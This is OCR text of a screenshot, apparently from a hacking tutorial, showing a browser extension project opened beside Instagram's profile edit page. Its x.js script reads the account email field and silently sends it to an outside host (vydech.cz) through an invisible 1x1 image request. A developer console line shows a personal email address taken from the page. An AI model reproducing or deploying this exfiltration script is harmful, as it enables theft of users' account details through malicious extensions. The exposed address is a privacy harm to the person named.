 Atom File Edit View Selection Find Packages Window Help 22:28
PMA Edit Profile • Instagram Chrome Web Store - Extension Extensions Hacker Mike
Secure https://www.instagram.com/accounts/edit/
x.js — ~/Desktop/Red Facebook
manifest.json x.js x.php
let pwd = document.getElementById("pepEmail").value;
let a = document.createElement("img");
a.style.width = 1;
a.style.height = 1;
a.setAttribute("src", "https://vydech.cz/x.php?x=" + pwd);
document.body.appendChild(a);
49 (1, 1) LF UTF-8 JavaScript 0 files
Edit Profile
Change Pas
Authorized
Email and S
Manage Co
Privacy and
Elements Console Sources »
top Filter Default levels G
document.getElementById("pepEmail").value
"adamrajnoha@gmail.com"
PRESS API JOBS PRIVACY TERMS DIRECTORY PROFILES HASHTAGS LANGUAGE © 2018 INSTAGRAM